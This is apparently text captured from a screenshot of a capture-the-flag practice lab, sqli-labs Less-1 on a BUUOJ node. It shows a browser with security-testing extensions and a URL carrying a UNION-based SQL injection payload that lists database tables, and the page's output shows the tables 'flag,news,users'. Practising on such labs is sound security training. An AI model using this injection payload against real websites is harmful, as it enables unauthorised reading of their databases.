 Welcome Dhakkan
Your Login name:flag,news,users
Your Password:3
SQLI DUMB SERIES-1
Elements HackBar Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctftraining'),3%23